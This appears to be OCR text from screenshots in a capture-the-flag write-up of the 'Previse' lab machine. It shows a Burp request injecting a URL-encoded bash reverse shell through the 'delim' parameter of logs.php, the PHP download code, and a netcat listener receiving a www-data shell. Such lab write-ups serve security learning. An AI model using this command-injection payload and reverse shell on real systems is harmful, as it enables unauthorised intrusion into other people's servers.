 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 2 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=23n145c4dt9pu65q5c8iifb5pl
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 91
12
13 delim=id
%3Bbash%20-c%20'bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.10.14.15%2F8888%20
0%3E%261'
root@kali: /home/kali/Desktop/writeups/previse
文件 动作 编辑 查看 帮助
$filepath = "/var/www/out.log";
$filename = "out.log";
if(file_exists($filepath)) {
header('Content-Description: File Transfer');
header('Content-Type: application/octet-stream');
header('Content-Disposition: attachment; filename="'.basename($filepath).'"');
header('Expires: 0');
header('Cache-Control: must-revalidate');
header('Pragma: public');
header('Content-Length: ' . filesize($filepath));
ob_clean(); // Discard data in the output buffer
flush(); // Flush system headers
readfile($filepath);
die();
} else {
http_response_code(404);
die();
}
?>
┌──(root㉿kali)-[/home/kali/Desktop/writeups/previse]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.104 - - [16/Jul/2022 23:09:52] "GET / HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(root㉿kali)-[/home/kali/Desktop/writeups/previse]
└─# nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.11.104] 40448
bash: cannot set terminal process group (1472): Inappropriate ioctl for device
bash: no job control in this shell
www-data@previse:/var/www/html$
Target: http://10.10.11
INSPECTOR
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (10)